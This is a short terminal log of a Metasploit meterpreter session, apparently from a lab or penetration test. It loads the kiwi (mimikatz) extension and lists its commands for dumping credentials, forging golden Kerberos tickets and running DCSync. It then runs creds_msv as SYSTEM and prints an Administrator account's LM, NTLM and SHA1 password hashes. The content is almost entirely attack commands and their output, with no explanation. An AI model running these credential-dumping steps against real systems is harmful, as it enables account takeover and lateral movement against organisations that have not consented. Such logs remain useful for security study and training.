 meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > help kiwi
Kiwi Commands
=============
Command                Description
-------                -----------
creds_all              Retrieve all credentials (parsed)
creds_kerberos         Retrieve Kerberos creds (parsed)
creds_livessp          Retrieve Live SSP creds
creds_msv              Retrieve LM/NTLM creds (parsed)
creds_ssp              Retrieve SSP creds
creds_tspkg            Retrieve TsPkg creds (parsed)
creds_wdigest          Retrieve WDigest creds (parsed)
dcsync                 Retrieve user account information via DCSync (unparsed)
dcsync_ntlm            Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create   Create a golden kerberos ticket
kerberos_ticket_list   List all kerberos tickets (unparsed)
kerberos_ticket_purge  Purge any in-use kerberos tickets
kerberos_ticket_use    Use a kerberos ticket
kiwi_cmd               Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam           Dump LSA SAM (unparsed)
lsa_dump_secrets       Dump LSA secrets (unparsed)
password_change        Change the password/hash of a user
wifi_list              List wifi profiles/creds for the current user
wifi_list_shared       List shared wifi profiles/creds (requires SYSTEM)
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username       Domain           LM                                NTLM                              SHA1
--------       ------           --                                ----                              ----
Administrator  WIN-H1VEP8O3329  6ce1432e9b83da8da8eed815a197bd87  6136ba14352c8a09405bb14912797793  b1ab7381d8e9799e407f1d4cb39e33b5d3e54f72